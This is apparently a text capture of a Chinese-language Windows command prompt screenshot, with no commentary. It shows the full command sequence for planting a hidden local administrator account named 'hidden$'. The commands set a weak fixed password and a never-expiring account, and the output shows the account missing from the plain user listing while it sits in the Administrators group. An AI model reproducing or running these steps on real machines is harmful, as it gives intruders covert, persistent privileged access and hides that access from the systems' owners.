 管理员: 命令提示符
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>net user hidden$ Aa111111 /add
命令成功完成。
C:\Windows\system32>net user hidden$ /active:yes
命令成功完成。
C:\Windows\system32>net user hidden$ /passwordchg:no
命令成功完成。
C:\Windows\system32>net user hidden$ /passwordreq:yes
命令成功完成。
C:\Windows\system32>net user hidden$ /expires:never
命令成功完成。
C:\Windows\system32>net user
\\WIN7-14-221 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    user1
命令成功完成。
C:\Windows\system32>net localgroup administrators
别名     administrators
注释     管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
user1
命令成功完成。
C:\Windows\system32>net localgroup administrators hidden$ /add
命令成功完成。
C:\Windows\system32>net localgroup administrators
别名     administrators
注释     管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
hidden$
user1
命令成功完成。